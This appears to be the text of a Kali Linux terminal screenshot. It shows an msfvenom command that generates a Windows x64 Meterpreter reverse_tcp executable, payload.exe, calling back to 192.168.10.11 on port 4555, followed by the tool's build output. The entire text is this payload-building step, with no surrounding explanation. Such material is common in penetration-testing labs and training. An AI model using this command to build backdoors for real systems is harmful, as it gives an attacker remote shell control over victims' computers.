 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.11 LPORT
=4555 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes